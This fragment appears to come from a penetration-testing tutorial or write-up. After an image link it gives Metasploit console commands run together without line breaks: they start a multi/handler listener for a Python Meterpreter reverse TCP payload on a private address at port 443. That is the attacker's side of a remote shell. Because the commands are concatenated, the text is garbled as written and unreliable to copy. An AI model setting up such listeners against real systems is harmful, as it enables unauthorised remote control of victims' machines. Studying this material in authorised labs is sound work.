 msfconsoleuse exploit/multi/handlerset PAYLOAD python/meterpreter/reverse_tcpset LHOST 192.168.28.128set LPORT 443run